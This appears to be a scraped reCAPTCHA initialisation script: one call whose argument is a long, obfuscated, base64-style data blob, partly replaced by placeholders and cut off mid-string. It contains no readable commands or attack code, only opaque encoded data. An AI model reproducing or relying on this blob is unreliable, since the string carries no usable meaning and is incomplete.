      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusO7cx/[base64]/DqUxyw4duwr51w70Uwp7DrygjdcK4e8OLw73CqcOgw5F9wqnDh8O7wpPDsEYpwqUiw5vDvT7CtEHDjEbCpl7Cp8Oyw7nDp8ODW3JLwps7wq/DiEzCksKowprDqAVUGWXDvMOodmMdCsKndRoewqPDpSHCn8K4LmvCr8OpK8OJw5zCqsObw5fDncKDwrXClERnwqU/L8KPw4wFwrlYwoLCognDtcOebi7Co8Ola37DuMOKbXJFNMOIR8KVwo/CvMOlw4bDsV4cFWrDscKswp50wovDlmbCg8Kuw6PDnMOZwrM4w4vDoMKKSQDDvRhQLS/DuiJow4RBNlvDhyvCrcKTdSHDtMKPwrAHIRFJG8OYIcKHw43DmcK3wq3CpkUmclLCgMOcNcKfwoZ/X2LCjcKRwqXDoxEWcAjDrMO7csKdwp7Cni9ewrtzwoDCoMOhU8Oiw5/CiWHChyEPw43DvAxDwq/Di8KvwrXCs8KOWsOVwqPClFTCo27CgXF0w6bDkGrCvcKwHGYMZcOUw4DDlh5jJRHDpcOKDMKUwoXDozTDsMOmJcOED1xhVcOXbsO+fCcRQMOMIsK2wo/CmMKMwrLDiRRIw6hjw7/DgsOzHMKPW8KjA8OeF8OeQ8Krw73DsFnCkmPDj2B+KcK0w7jCg8O2wpnDtcKgcsOjwo3Dp0MEOCrClhfDvwNHIMK2w4bDuSLDqWY8L8O7wrtvwo1SQinCo28pQ8K4wqnCm8Ouw7BEa8KRCMKMw6x0wrohwrHDgsKgwrkdTEHClcK4wpsowp0CO8ODasKhw5/DnCU7Y8O+F8Kyw7zDuMOfVC9Tw6fDnQzDlCvCjQNZIFMsNiLDn8O6ESATwoXCpGnCm2jCusK4wprDmcKIWS/[base64]/wqzDjyLDtsOzwpJdwoZPYMO6CMKvwo4/w504wp7CnAPDpsK8Lgh8wr/DlArCiTHCgHTDp1LDiQ/CpsO5woVxTsOha2FzJ8KGecKNHyloHCjCpgHDi8Oqw73CnCJkwoI2fzouw5EYwpB/wojCv0jCiXxWw5slbU3CocKyw53CvMOzZ2JtVcKjKmcIwqxAUsK8WsOeVcKgwpdVw6XDtMK+w5EAw64ocsK+w77CjE3DsDpNw5PCvsOLKMKcwrZoIX3CrhvCkMOVQcOUCsKRCS3ChVY3TMKrw4nCq8Opw4Ffw7TDvMK4EsOZCkVVMsOxPgJTaEbClMKkw5wEwpTDlT/[base64]/[base64]/[base64]/[base64]/Di8K/Tl5jw7jDncKTCglpL8KPw4ELBDchWsKlP2rCj23DvgxQSkDDrwcjwph9wqchMRwVBVbDjcO+w7RoacO/FV5HNsKBemNawrsAwprDjnNuWmrDlwDDpcKcGsKOwpzCr0JCTMOuwqFqUMKtAg7Dm1sPYXRVPHnDsMKYwofDg8Krw4nDhsOrBcOHRUogw5LCpUdzwpQYX8K3Q1nCo8Otw4zCncO2w43Cr8KSMMKZXMO/w5bCiDfDv8KTw7VPOlFuwpnDhsOvfMOMC8KTH8K0w6owEk4RUCdfUWbCuBbDinvCgcKawpXDlkvCgcOzBsKsJMKuaStYwqweEwwew5EXw67DkcO4wr0uawfDvsOPwq3Cvn3DhsOqwqJARsO/w59uHsOnQj7ColdLwqx9bXvDuyPDiRfCsMOqEcKWLnDDvsOPwpzDiURywpbCisOUwrLCvcO3RcKPGFRNOcKOw4pNGT7Cl2HCsWXCrsOCI3plwpFAIEJ+QcKLw5bCqcOMTxPCiGgqbhosAmbDo2oAFTjDlg/CqwxhMxzCkMKHwqfCr8KAwq/[base64]/Dn8O+w4l0GcOTMMO7w4nCkiljDBrCnjvCoWrCgcK8ecO1Jwgnw4FHI17Cs8KjHMKQw7UJwqQ/[base64]/w7k+Q8OawrR1TsKAwpBRwp87HcK2I8Ovw7rDkMKhwr8hAk3DonHClUsje3oRwpkXwqzCi8K8w7t3QcOLw4jCrinCkjXDlHHDjcKuwo1KwofDm8KFTcKaZ8KxwpI1wqUxFC/Dt8OkwrvDmMOWSDvDusKOwo/Dhg82w5Qdw6QCw59nDHdpw4rDhsKKdRtjw49NLzRaPcKWa8O0w7Yvdm3CvMO9eX/[base64]/DlRvCsSBCwqMLw6BJw75Pw5rDr8O7w7jDu8OUw44pQCFzdyHCmcKxw7cpUMKbfnoHw6Uzw4jDv8Kowqw9w5VbwpLCtMOUw7TCusO5wpELJQjDpmbDsjMTw4lBw4BGw5DCgmAJwrUnY8K/V8OSwozDrwRfdMKmJMONwrpWw5wRw5Qjw6DDqXsqwq5xHBFpDMOgSMOywoLDjX48VMOmA29aBjhXQERgwr3DucOuw6oJwrV9cCxBbcKKw4VTw506wqTCggFow5LCqFIbwrrCuSkyHj8LdgorODpXw5o0V8KzR8KeChHDumbCnsKOw4JPZxvDoWxTwp/CpMK1wpjDlcKQw7XDtsOUw6gYwq/DumrCgcKkF8O2wplbwotswr5QXcOBcRXCphovw43DssOVT2TDuB5Kwq5SRMO9w5bCnWjDsMOYNQ/CvcKRdUXDrcOFFyDCgRrDh245bsKNw7kzw67DiSbCosK1wrnDn8KnS8ODwrtEwqrDgsOuwpJ0w5bCpsKracOsw68ycsK/TTpUwqDCvcO8wqwFKlfDnHrCkioaWiFnw4HCgMOpw5HCjcOvXsKDw6DCiUUebcO/wpVKwoDDncOpNj/DvcK5wq/CtnYMwrbClBZ6w542esKUw5wEWcOaZMKfccOLIsOxw6nDszXCi8OTU2gtHF/DkcO+V8KDPio9BzAjw5RewoJxcsOfw6MedQlfYcORT8O6w5jDiA/DicO3wpXCuwPDux3DgsK/CcOrw5JncMOdb8K0cDjDs8OiwqbDmGJdwoXDrsKJTDzDvsOmwqPDgVTDv8KUZjY5wpJ2NsOcw54Rw73DhxXDohg1YsOhwqwZGMKiSUTCgBtJwq3ChcOYPMKAwo/CqwnDu8OxPGnDgifCocKkCcOmU8K6wqnDh8K8fMOxw63Cr8Oywp/[base64]/CjzvClcOrU2xrFS/CrWoowr8nYArCusKkbh5COMKyw6B0w7rCqVvDqsKpw4dzw5HDoMKqwpZvUMOFw5FQw5DDpMKtQVzDiGnDi8K1wo88TAbCi8O/PQHDlcOBEMOdYzwVacKjwonDuMK+OU/DtsO9wrQuS2fDr8OzMAXCmsK9ciDDlMOEwpZJwrjCl1fDnwsCw7McPcKvwrtvw5E5N8OVRRVSN21ncsOIEXM6QMOuw5stczHDnnHClSApahkkw4XCtMK8TcK9w7NOLcKiw6wOXxXDkWbCj25cwpR2w7/CkT3Cv8K5wqfDug/CoGzCnyUVLsOPecK9wpUGEXTDosKMIcKMw5nCsBwvw6nDpMKGYzZmwoZ8TMK0w5B7w6jDlhzCoXnDj3rDqRQfw7wcfUjCjDfDs8Kow5AXKzLDssKWUDQ6w6fDhcKGw5XDnxZvUcOZw7ZVw7cMYsObJMOIXsK4wpwXaMOLDsKzEsO1woDClsONehQMbwZYBD5RwrFIwq/DosKFRcOFZyDCm8OLPkFjXsOlGsKPw6/CqMK/NUNew5jDrQTDlU7Dv8O5wprDiUZDw7M6cDHDgW7DmMK/wp13M3A1KgLDtnTCoh3CncKkQsKjwrbCoT8swpLCq8KGS8KON8OCwoxMNMOzBiErIcOHw4x5cHxsHcO5woBzTFgUw43DhkVFw7TDmsKTS8OmEC/[base64]/DgcO6A8OrNHPDhsOtKMKVRSvCncO8KMO7w5dzw5Fcw7zDtMOON8Kfwow/wpBxWHfCmMOJX8K4wqjCi8O4woJaw7PCicKlWXsUwrvDpcKrwp1fw7XCpsKvw4kxwr/Csj7DniF3ZiNtw7kgwp3Co0XCgDzDh0BMTk49acOHH8O1wrDCuzDDqFHDmsOnf1k5ecKIVgk4wpVKY0sHwrB/[base64]/wqvCucKMwrTDsSAvwpHCosOUw6jDqW8lGXJBwq3DkjJSwrAzTMKxBsOAAiQzw5fCncOLCx0wOwLCmsKDXhLCn8KZbzNvJhgow6AEIR/[base64]/wosGw6MKw5TCpBzDjcKKwrLDkzgrG1k3wr0BBCcSYz7CsMO/OMK4H2Z3WhbDk8KefHvDkcKMe2LDvsOEK8OVwoovwqAoeznCg8KOwrXCmcOOw4fCu8K9w7XCpMOnw5zCgcOAYMKVZiDCkn/CjcONR8OjwoEuViwSFCvDvxYzdmXCi2kAw7Z8TXNKaMKhw4HDpsOiwpbCmW3DtFrCr35YZMOsYcO0wqF4O23CpgxYw5pewp/CrSVAw7TCiSDDvVctfjDDgw3Dkgh4w78JQcKjMcOIDXTDp8KNwr3DgMKCwqvDqcOZB8OxTsOfwod9wqnDjsKJwqw4wr7DtMKROXrCsEkcwo/DjQbCslXCi8O6wpsvw7fCj2LCrVgbL8K/wqrCq8KUMV3DjMO/wrVNw43CqjjClsKHdcO9wrPDvMKOwrAHJ8OhecO4w7jCvTrChsK4woPDpFfDkxhQfcOAbcKUQsO7w7gfwrLDsANoD8Ksw6HCj1EGP8OdwpPCocO8L8KYw5/DusOyw59PSF56wq1YIsKZw4HDvh8Pw7HDvhDCqFjDmsKbw5kdQ8Kowp8IDjFHw6XDiFpkF0UXQMKvdcKZbCzCqk3Co38pO0YMw5DCjCUPD8KDUsOjLgzDnw1GMsKNw454bMO/wrEnAcOswpnCiVFQeW9SQT4pAMKTwrfDp8K5XsK6w5BIw53CgCHCmCxYw5bCgWXDjsKTwogBw7LDj03Cqkpqwpk4wq7DkAcjw54Dw4bCjUnCmTZJI0J+Tg5bwqXCocO1AsKAUjARZcOTwp3CusOww63CrcO3wq0/fDjDjyBYwocjb8O6wrXDq2TDuMK/w6Auw4/CvsKrfELCtMKow7fDl3gnFG3Cs8OgwqMmFWNbSsOBw43CkMOGCXEuwqjCvsOnw7zChcKWwrsrIsKuNsKtw4Uew7/Cuz81eHl2RMOKbEfCncOtdXBew6XCs8KXw7BdeD3Clg3DnMOef8OjeFvCqBZBwpotEH/CkMOtXcKWLRh9fMK+DW9Iwpwpw5fChsOAaBHCqWwew47DhMO2wpciwp/Di8OewqHDkUXDtCNMwprCjMO5wocBBGZ6w6dhw4Yhw47CmXVacVzCriPCkxR/JkYbHMOtAUUjwphmW0NgBwvDi0cpwrnDq8KDw4wEFg/Dq2UPwo85w6bCng1pZ8KeRytdw7Fhd8OXw58Ow5HCoGgjwqbDocOoJjjDkyLDpiZKwqEgEMKow681woDCg8OYw6DCoSRHbcKCfcOpNifCtlHDucKtwog8WcOxw4sbT8OCw7d8wrt/AcKeB2nDv3XCs8OmFHAIw4oWPDXCly1rwp7CtcOmQMKWTsOcPcKYw6rCucOCwpt9w7ktQw7DtBxhQENow6cke8O+wpkLwpzDhgdJDcO5Yi57Z8KEwq/DpyBEwrBqH1LDiQTCvxbCiEbDgMKJesKRwrEmHxxHw4V2w5BdwoAhbnnCvcO5YlHDjXpkNMKUwqPCmT5fbV/DkybCn8Kqwo0gwoYsNC1hV8KDwpVHw5lOw5t8WSsdCsOFwrhSw6LDhsODcsOfbVokVsO4OjtbXgjDi8OrFcODNcOHe8Kqwr/CjMOKwrZFw6cvw6TCoFJtSURywqTDmsKEwrRuw6c+WSAmw4vDlVjDssOuZHbCgcOsw7bCtS/[base64]/woPCoMK0f8OTw5TDvFxYPH/CpVbDj8O8XAvDqsKHQAdyKcOnw58iIGbDuVrCu2fDqMKADWXCl8Oewrx7MRodF2jDkCrCrMOVCx5yw7BtACjDmsK+w41bw5I0ZMObw5IFwpfDhsO3w4oNEWhAVEXDhMKDTk/CmsOxw53CnMK1w6gFCsKPeyt0UBvDnsOtwpBxMWbCn8KGwopTTDw9w408NhnDmyHCuRQEwp/CvDDCpsKwJMOHw6Mjw4FRQXocHiNTw5rDoTZMw6bCvCHCnihhGj7CncOzMBrCl8OrQMO2wp8cwrTDgWh7woctw7FBw5rCp8OadXrDk8Khw6rDkibDnsORworDuMKqXcKUw4DDqTpqBcOJw5YiG2cJwp/[base64]/wq3DlsO3H8OuISAewqFuFV/DusOqwrFsw5vDnXfDukvCosOWY8O6woUAw4kIdU7CqEfDhghKairCsXHDvsKqIS/[base64]/[base64]/DvMOIXsKoQ8KMw5zDncO5EHQzwp48K8KfE8Ocw43DusKESQhJcMOXTcKpw7RVwoTDgMOGecKSaMK4W2PDtsOtwppsQMK9IAJPG8Orw412wolTfMOgAcOPwqB/wogDw7zDvMOyQDbDoMODwps0Ix3DsMO9BsO4RF3Ci0/[base64]/CnMK+w7HDjMOofTPCgMKUZAMSDMKiwrTDhxIab3QtUcOWB8KyQSLCk2LClsOBdR7Cm8KoEcO/R8KLw7hAGMO/eMOvPhNQF8KHwoBEEUrDksOadsKZFcO3cU3DmMOaw7zChcOddlfDljZ1w6QCw4HDu8Kcw4N/wqRDw4nCtsOmwp0Yw6Flw6Raw6nCmcKowpvDgADCo8OfJTHDimHCuQbDiivCicKQLMO5QsO/w7TCksODPRXDv8K7w40zVzzCqcOXQ8OUDMKGYMOhZn/CgxHCqBjDsy0UEmgZTF0hw7Ynw5LCiRDCncKyc20kETzDncK4w5AYw5d+YSbCu8K3wrfDhcOdw5XCpwbDv8Orw4EMwpbDgsO1w4tGDgDDhMKmYMK6PsK4C8KdG8KsUcKLYVhEWSbDl2fCmcKxEXzCo8Kaw57CosOHw4LCqgPCsiw4w43CvFl0RxHDnCEiw6nDuj/DnjwvI1TDrgkmEsK6w55kLVjDv8KkJ8Kiwp3CisKgwofCscOAw7wQwodawo7DrSQvKVogPsOMwoxNw5RhwqsGwobCisO1JMKsHsOIbHxtdXIYw6pBKsK1PMOZUcOXw6skw54qwq/DrBFUDMOIw7vDgMOhw5Euwp3Cg3nDucO1fcK7A3w3I03Dq8Okw5/DlsOZwo3CqCHChEsTwodFasKcwrzCuTzCrMKINcKcXAfCkMOadEglwo3CqcKKHGjChTNjwrTDiW8KFVlAQk5KwrJOfxBiwqrChiwQKFPDu3zDscO4w7s8wqnCksKyRcOwwqM+wpvDtS1SwoXDpW/[base64]/DnsOfw4TDkxPCv8OoB0DCpMKjQUnDgsO5w5IiVMO6w5jCp2DDoMOXCcKIQcO3wpXDuUjCi8KVccOSw7HDnVdQw5RNfcOZwpvDhGEiwpJlwrzCq2zDlQ8Uw6jCs2/[base64]/woxcQsKRdWM6woLChcOcw6BuwqHDhMKdUcOLMhtCwop1fS1dwpN4woPCkBzCjBzCncKGwoLDvsKxXgnDr8OMf1pTw4bChDoGwqE9YwBBw43CgsOGw6rDlMKKSsKdwrTDmsOmXsOic8OtH8OTwrwxRcO5AcOPD8OqQFjClGvCk0bDr8ONGzfCqMK8d3/[base64]/DrsOdwo/CvAoNwrQ0TMOswrrCl8KLV8OlwpFHw63ClAIaBxQhOFoeEHnCgMO0wpxRCWjDksOtFjPCmypqwofDhcOEwqLDrcKxWjZmJydYGn02WnjDjsOdKgoowofDsSDDr8OoPX1Sw4gnwqlcwofCgcKuw4FVT0NQQ8O7fzNyw7lbesK/DDLCmsOJw6towpbDvMK2a8KUw7PCg0/[base64]/[base64]/CrEQfwpzDiw9MBk/DoGIVw6RHwrXDrE5Fw6sDGivDjMKGw5nCqynDqcOFwpRbRcKXXcOqNBc5w5XDoXbCuMOsWBwZORMPZn/CoQoDHlolw6ZkT0c/IsOXwp0hw5HCu8OOw5rCl8OgRyFowq3CmMOjTkwDw6/CgFQfc8OTHlBOGC/[base64]/DjEEXw4bCoWIoU2DDvMOdwrTDv8Oqwp4qw7LDmCVqw5vCqsOkMcO8wohMwpPDkHHCvcOGIwdkGMKOwrgvSHEUw4EDOBIVEMOmW8Oww5zDncOYVBw7Ng45IsKww5BBwrd/DTXCiS10w43DsmIsw4MbwqrCumQBPVnCh8OYw45qN8Ouwr7DtVfDjMK9wpfCvsO/[base64]/[base64]/Dig0+G8KjwpfCicOBQVbChGBAwqo6w6gXwpbCqz8rfC7DmMOjw5Fewo7Dt8KOwoREZ1c8w5PDh8Oww4jDqsKwwqdITcKGw5fDqcKOE8OaKcOMJS1KBcOuw5fCkyMEwpDDrXoow4xGw7zDjDhLMcKIBcKJWMO4ZMOOw7goB8OaHzDDv8OxacOnw5kYeHLDlcK/[base64]/w7bCp8KPwoc9woJrcsKtWcKsHDMXwrJ5wo12BRXDhMOkKkRdwpLDgGTCsgrCkEPCsTPDiMOGw4MzwoJdw6NnXRnCrn3DpjbDvMOuTSsAKMOrX3o6YWTDv3gSLC3CrlB4BsO8wqErBH41CCnDsMK5BU1wwobDlwbDhMKaw5k/KmfDpcO4OVvDuxkEdsKCTWAWw63Di2XDjsOiw4hIw4IDJsOrXUDCqsKUwq9+XUHDocKkdQXDqMKcQMO1wrLCgxQ7wq3DvkRfw4AHO8OPNWTCtU/DnxXCg8KAHsOTwrQ6f8KZMcOgW8KcdMKaTHLDoWdDbMO8e8KuRycQwqDDkcOtwqkLC8OHcF7DucOHw5fCjF0yasOPwqlKwr4tw6LCtkAjEcKyw7NfHcOjwo4kVUd8w4XDm8KGE8Kswo7DksKBNMKOFBnDocOYwoh/woXDssKiwrvDrcKQbcO2JhsVw50RX8KubsKJbQlawpogKgjDjEoWM2wkw4DCuMKCwpljwrrDucOWdj/CigjCjMKGCcOzw67CmEbDmcOhD8OBMMKLdEgiwrsCTsK7JsOqG8Kiw5zDpynDk8K/w4kFIMOtGE3DvVhdwpAdV8OFLCdANMOOwqpYYmfCqXfDnUzCqg/CqXBrwoAxw6jCmTfCiyJbwo9xw4TCtwzDmsO2VV3Cm0jCksOcw6XCoMKREEXDv8Knw7h/wqXDpMK/[base64]/CqSPCgn/Di8OtVzzChMOkVk1FeQUUwr8IFR8MXMOcXFQPDlwhIRddJMKfGMOiAcK6HMKfwpIQGsOmDcOsX0HDosKbITHCnS3DrMKMcMOLf2hOCcKIQQDChsOmY8O8w6BZS8OPTx/[base64]/CqsONT012w5vCtGHDv1Y2w5N9wqvCksOCwpZNU8KdBsKxcMObw5otworDmzMhPcO8HsOywo7Cg8O2wo7DocK4d8Ktw47CmsOww4zCr8KGw6kewpN4byUzJsKSw57Di8O7MUBAMGESw4cuHjjDrMOpFsKKw7TCvsOFw5/DrcOILcOBICTDm8KHRcOCXS7Ct8Kwwohew4rCgcOxw5vCnDXDkHfCicK3HS7DlQDCk1B8w5DCt8Oqw7ovwoHCkMKXMsKfwojCvcK9wpxbWcKsw4XDujrDmWfDsDvChTzDj8OqS8KzwpnDhsONwo3DnMOaw5/DhXDCp8KOAcOyaAbCv8OAA8Kmw7QqL0J0CcOae8KGfQsbVVPDgMK+wqfCssOuwosMw6UeNgjDpWPCmGjDiMO9w4LDs1IUw6FDaSFxw5/DkD/[base64]/wrjCvmLCvTYQJHczwoXDg1zCoWlkbMOJwpsNGyPDjTogZMKxw4nDuGVxw5zCs8O5TRvCm3bDpcKmZ8OyfUnDnMOeOxQqRXEvWUJ7wovCgCLChz9dw4vCsXfCpRtMB8K/w7vDv23Dm2QUw77DjcOEHFXCucO8IcOLEFccTw3DvQJgwowfw7zDvTjDqzQDwrvDr8KKQcKdM8K1w53DkMK/w610NcKQDsKtDy/DsCzDvB5pKDjDtcK7wpgndyhNw6bDtkIlfiLCv0YRKsKuaVlFw7jCpC/[base64]/Dv2AuZAQNw5HDlioCwqfDi8OOw5wOw5IvKE3CnsOIacOow4AjJMKcw6ZXbjfDncOWfMO4VMOjZCTCpG3CgQzDtFXCp8KoJsKwLcOTKHDDuTLDhC/DjcOmwrfCocKew7I4dsO7w6xpbQ/[base64]/Ck8KeXETCv3VFw6/[base64]/KVUfZ1Zlwq/CmMONwoBCUsKnwqoBwoJMw7TDuMOWDCVBBEHDgMOJw4XDkmfDkMOPE8OuLsO3AhrCtsK1OMO7K8KESR/Duhs9a3zDvsOGO8KPw4bDsMKfJMOmw6QPwrUcwpTCiSxzfB3DjW/CqHhpTsO5UcKjYcOSF8KSNsKhwrkIwp3DjWzCssObR8OHwpLCgnbDi8OGw7QVRGQlw6sWwoLCsy3CrhfDmBoRZcOMGMKSw6p8GsK9w5RwThjDpzIwwq/[base64]/ClcKUwoFVAMO+w6HCkAMhwpPDlcOBw4TDgsOwwpVvw73Cl1/DshLCvMKxw7bCv8O+w4rCkcO8wqbCrsKySUgOGsKxw7ZHwpAkR2HCsXzCo8KcwpzDhsOObcKbwp7CgsKFM00lVColUMKzY8Kaw5/Du07CoTMqw4LCpcK3w5/[base64]/Y8OOwox7w6/CjsOBNsKnPxnDocKKwrHCmMOHNsKbL8Ogw7Itw4AzbE4YwpHDq8Ojw4PCgDPCn8K8wqFkw5zCrWXCvAEsOcOtwo3DhmFWLXfCv0M0GcKtIsKPL8KhOlPDkRJWwp7Cg8O9JUnCpTUBfsOwPMKowq8BR1jDvwsUwp7CgzpSwqLDjxURXMK/VcOkJlbCn8ONwovDrwnDmHUYJcOzw6zDnMO3UhPCicKVAcOmw6A7JlfDnHAMwpTDr3M6w7pqwqVewpfCtsKgw7jCrSUWwrXDmDwiGsKMfS09dsO/HVJcwqAew6AeBDTCknfCjsOxw4Nrw5TDlcKXw6hJw69Xw5B0wqbCu8O8WMOhFC1hDC7Cu8KIwrZvwo/Di8KFw60acAJXfxY6w4pnWMOcw5YAPcKYcG1rw5vCr8Kiw5zCvURrw7tQwofCgw3Crw1hdMO5w7HDqsKdw69BHl/CqRjDpMKQw4dOwoZlwrZpwo0hw4gIcD/Dpm5beShUCcKaRF7Dt8OpJBTCom0XIXdsw5xbwq/CvCofwrUvGDHCmw5tw7fDpQR1wq/DtXXDhQwoCsOtw6zDkn8ow77DlnJHw4tvYsKGEcK+RsKyP8KtNcK5JGNKw519wrjDgxs/LzACw6TDqMK2MRADwpXDpXYtwrk0w6PCvAbCkQXCrCjDqcOpbsKlw51qwqYkw7UUA8KowqnCsE8SMcO/dD3CkBfDrsOFXxPDjh1ZD249XsKvBBMDwqsEwo3DplJrw4DDvsKSw6jCpy4VJMKNwr7DssOJwpl3wqUPDkc8Qz3CqEPDnxzDvWDCnMKXAMKEwrPDvjTCpFwPw48pLcKvK07CnsOZw7nDl8KpJsKFfTBrwrQ6wqwCw6dlwr1dUsKmJxMgcRp/ZMOdGXDDkcK1wrUZw6TDhDBowpsYw7g+w4BYRn9pAm0PccOGXAXCk03DhcOlBkdLw7XCisOZwpATw6/CjXkFVhALw4rCucKhOcOgG8KLw65lbU/CgRPCnG9wwrNwE8Kbw5DDqcKZFsK5W2HDqMOeW8KWN8KfA0fCgMOfw6HCuyjDhhJAwogMOcKtw5sxwrLCmMOtFEPCmMK/wrsnDzBiwr40Oxtqw6lFd8KEwrbDl8OePhAuFwLCmMK5w4bDiXbCvMO6T8KzBk3DvMKGK0HCsBRmYjAqZ8KOwrLDjcKNwpfDuXU6EMKuOXLCu3ICwqlcwqfDlsK6Chc2GMKdeMOoWTDDpQvDj8OdCUFKT3EywrbDlEjCilrCkhHDpsOTOsK/[base64]/[base64]/DqsKHbsOAYUpXwqfDnRrCjzcjaMORw4hracKkUVNgwrkyf8OJR8K7P8O7V042wqw0wqzDv8OewrbCnsK8wpBww5jDpMKOaMO5X8OlE3XClG3Dhk/CrlYaw5fDrcO2w7FcwrDDvsKXc8OGw6xGwpjCtcO5w7bCg8KfwrjDm3zCqAbDp3d8MMKUI8OwVDEMwo1Ow5Y8w7zDr8KLWWnCrwg9H8KTLFzDqxYjWcO1wo/[base64]/DjcOzwprCmcOqWcOpTFHDnwx9wpkAw6xSZE3CjcKlXsKawoB0P8OufVbCtcO6wrvCjgg8w4d0XcKnw65GdsK4TGlZw5AlwpzCkMOAw4dhwoEow7INe3/Ct8Kawo/ChMOBwoAmecOnw7bDi0EWwpTDusOLwrPDmkw3EcKnwrw3JAd/GsOaw47DsMKJw6hnVAgyw5I1w4fCuzDCghNQYMOtwqnCnSPCi8KzScOpZMK3wqluwqh9MxUaw7jCplHCscKaEsOsw69gw7FyO8OvwppHwpTDlxZcFz4ubGhaw68jfsK8w6t0w7XCsMKvwrNKw4LCo0bDlcKYwo/CkGfDjRUXwqh3MFTCsnEZw7rCtUbCnhHDq8KdwrjCusOPU8KWwogWw4UibiZtGUgZw5dLw67CiUDDoMO7w5XCjsKFwqHCjsKDUXx0LhYmAFd/IEPDlMKAwrcSw45dJMOkfMO2w7HCmcOGNMOFwrXCp1MGNMOWL1DDkm15w7/CuA7DrktuRMOYw71Rw7rCgmY+PgPDj8O1w48HXsOBw4nDs8OtfsOewpY+eT/Cl0DDqyZMw7PDsWtKRsOeA1DDl1xOw7Z9KcKNH8OyasKtehQqwogawrV3w6V1w5JIw7XDrQ19KmU4OMK9w7NoLsOewr/DmMO8CsKYw6XDpCB1MMOzYsKdd2XCgwZdwo8Hw57CuX8VYkFTwojCl3whwqxXA8OdH8OIMAotFR9KwrTCm35Rw7fClUnCu3XDl8KDf1XCvHB2HMKew69Rw5wsDsO/N2U6ScOvdcKXwr9Kw6kXZVYQKcO3wqHCo8OCOcKDAmzDucK1A8KUw47Dm8OPw7ZLwoHCmcO1wox0IAwmwr3DuMOxX3zDmcOiXsOzwp4XWsO3dXJVfRDDtsKyc8KkwrjCm8OyRk7CjTvDuybCtjZQRcKTK8OnwrDCnMO9wrdjw7lZOWhwaMOLwpMZHMOuVg7CjcKYcU/CizgXRm1zK1DCpsO+woo9EBDCl8KCXlvDnhzCrsK4w5xmccOowpDCmcKrTMOfH33Dq8KDwpMGwq3Ci8KMw4jDtmPChFwHw5sSwpwTw6fCncKDwofCp8OGRMKHP8O2w7lowp7DqsK5woJTw6fDvABBPsKBBsOHa0/[base64]/CosOdGMOsek/CvMKdJAjDlUVYZT3DuArDpVkZWsOaEsOmwrjDr8K/RcKFwqQuw6APT20Zwow/w5vCoMOsfMKAw5RiwqkoJ8K4wrjCg8KzwoYEEMOIw4pWwpXDuWzCi8Oww6XCucKFw4R0GMKpdcKxwqbDnzXChsKIwq8eKBsyLhTDrMO/EXAhK8Obay3DhcK1wrXDshgRw5jDhljCkUXCnRpPDcKBwqrCsVdGworCgzd0wp/CvETCqcKEOTsHwq/[base64]/[base64]/w47Dt8OlbUIfRMONw6rCoXUswqDDhSTDpCR/w6M0HQMaw6vDjUd5ZWzCuTpww7PChyrCkFMsw7FtHMOQw63DqznDo8K/w40UwpDCj01Fwqh3Q8O1VMKSQcOBcirDlBl2TVN8McOZHmwWw7XCm2fDsMK6w57CqcK7XhkLw7cfw7sdVmUQw7HDqm/Ct8O4MgrDrTvCiWvDhcKFGXZ6MC0gw5DChMOxEMOiwpTCrcKCKsKJbsOEQT/CkMONOATCi8OAICU1w7AbEQM3wrB+wr8KOsKvwrYww5XDhcO2wrRmIHfCjgsxKWnCpQfDnsONwpHDrsOQIcK9w6nDqw8Qw4RrS8Ofw5F8fyLCsMOCU8O5w6p+wp4HQG46ZMOjw6nDq8KENMOifcKKw7HCnDd1w6rDp8KJZsKjdirDj14DwrXDu8K/wqHDmMK6w71MLcOgw441FMKjG3wCwqbDow0RWlQOYybDm1bDu0M2IT7DrcOxw6U3LcKsBC4Uw7xEd8K9w7N8woDDm3AEVMKuw4ZPUcK8wrwKRXolw4g/[base64]/DqSlbw5bDu8Kef0IbV07CniEVPcKHe3LCocKIw73Dj3LCtsOww4XDjMKwwqUSbsKvYsKbBcOfwqfDtFo2woVZwrjCmloOD8KYQ8KIZnLCkHobNMK1w7XDncOTMiIfZ2HClF/ChlrCh2EcF8O4R8K/[base64]/CicKNw7vCk8OjwqfCk3Q5wq3CqwLCqMOFPHJdXwEHwonCi8OIw4XCgsOYw6kMaERTbkYUwr/Ci0/CrHLCjMO7w4/DmMKEEkXDpnLDhcKXw4jDocKdwro3Kz7DmE9RR2PCrcKpQFXCsX3CqcOkwpnDpmQscTZIw6DDgkjCmVJvCE9kw7jDqRZHcQV/CsKhR8OKGifDt8KeAsODw4k8akRmwrbCucO9CsKgIgZSB8KLw47DjxTChXgQwpTDvsOUwqrCgsOkw5zCssKJwq8Ow7PClMKXCcKgwofCsStZwrJheULCocKZw7/Dt8OZX8KbMw3CpsOmfgXDvlfDpcKBwr0ZJMK2w77DtgXCtMKUbQl9FcOKbMOywo/DiMKmwrwdwrPDumsSw6PDrMKSw4JDG8OTVcK0YkjDicKHDcKgwqcbOV4vcMKOw4FOwrt9G8KECsKNw4fCpiHDtMKFHMO+dlPDr8K+ZsKnLcOTw4xVworCicOcXUsXb8OFYj4Cw4NDw7NWVyMiZ8OhbR5uRMORDxPDvFbCq8KYw6w5wqzCr8OYw7/CusKGJVIDwpsbS8KlJWDChcKFw6EtZB02wq/CgBHDljcEC8OIwp5RwoNtHcO8YMOjw4bDn3NvKj5uaDHDn3jCu17Cp8Ovwr3DksK8P8K5L1NqwrDCmwECGsOhw6DDjFJ3I0HColNXwoFgVcK9HA3CgsOtCcKENDNEblA9LMOPIRXCv8OOw7g/NXYUwqTChHcZwr7DpsObE2cIPkFYw4Uzw7XCjMOpw4TDl1HDrcOaIMOewrnCrTPDq1TDpDtpTsKxDSfDvcKtMsKYwqYFw6fDmR/CqMO4woQiw6Q/wpPCnTInacO4HS4Uw7AAwoQFwrfCt1N3bcKZwr9FwpXDhcOpw7nDjSM5L0TDhMKRwpgbw6/Cjgp4W8O+CsKMw5tcw7g3bxDDocOewqnDuDUbw5/CgXIww6vDlVQ5wqfDgl4OwrRNDx/Cl2/[base64]/EVTDqcKOFXw7WcKYPcO0wq/DsHHDhsK4wr3CpMOFwq/DsiRkdS59woQZUW/[base64]/ClsKzwqfDucOsJhoXdmDCkXF9wrzCuRHDr8OmMMOJFsOGUVtNfsK4wq3DgsOGw5dVasO0IMKEdcOLBcK/wpUZwockw7LCjkwlwqTDrGNvwr/CgmFwwq3DojZneFl5eMK7w4UYRMK5AsOObsKcKc